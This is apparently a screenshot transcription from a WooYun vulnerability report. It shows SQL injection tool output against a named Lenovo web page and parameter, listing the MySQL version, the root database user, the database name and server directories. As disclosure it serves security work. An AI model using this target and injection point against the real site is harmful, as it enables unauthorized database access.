 URL http://yangtian.lenovo.com.cn/2012/detail.php?fup=44
Type Integer DB Mysql Keyword
Informations
Go Select all Unselect all Use this database
Name Information
magic_quotes_gpc Off
OS 1 Windows
OS 2 Win32
VERSION 5.1.50-community
DATABASE yangtian2012
USER root@localhost
SYSTEM_USER root@localhost
SESSION_USER root@localhost
CURRENT_USER root@localhost
BASE DIR E:\mysql\
DATA DIR C:\Documents and Settings\All Users\Application Data\MySQL\MySQL Server 5.1\Data\
TEMP DIR C:\WINDOWS\TEMP
group_concat_ma... 1024
Accounts
Databases
Stacked No
www.wooyun.org